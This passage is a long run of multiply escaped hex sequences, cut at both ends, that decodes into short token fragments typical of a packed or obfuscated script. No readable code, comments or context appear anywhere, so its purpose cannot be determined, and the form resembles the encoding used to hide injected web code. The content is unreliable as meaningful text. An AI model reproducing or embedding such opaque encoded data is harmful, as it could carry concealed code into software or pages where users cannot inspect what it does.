x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x